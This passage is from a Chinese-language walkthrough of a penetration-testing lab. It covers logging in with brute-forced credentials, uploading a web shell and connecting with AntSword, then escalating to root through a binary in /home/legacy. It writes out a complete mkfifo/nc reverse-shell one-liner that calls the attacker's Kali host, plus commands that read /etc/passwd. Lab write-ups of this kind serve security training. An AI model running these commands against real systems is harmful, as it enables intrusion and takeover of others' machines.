

# 我们是用刚才爆破的账号和密码来登录,可以发现文件上传点







# 上传木马并抓包进行测试连接



# 尝试访问一下,看一下上传的文件

0x03反弹shell

# 可以看到我们上传的木马成功回显,直接用中国蚁剑进行连接



# 我们在kali上开启一个监听端口8888

nc -lvvp 8888



# 在蚁剑上输入讲shell反弹给kali

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.66.128 8888 >/tmp/f# ip为kali攻击机的 端口是kali开启的监听端口

0x04 提权



# 识别现在所存在的用户

cat /etc/passwd | gerp /bin/bash



# 在/home/legacy路径下发现一个二进制文件touchmenot,我们通过执行此文件发现提权到root用户

cd /home/legacy

./touchmenot

这个靶场主要是让我们发现SQL注入,然后并进行提权。

好小子,离成功又近一步啊。

深入解析Java字节码技术与执行模型)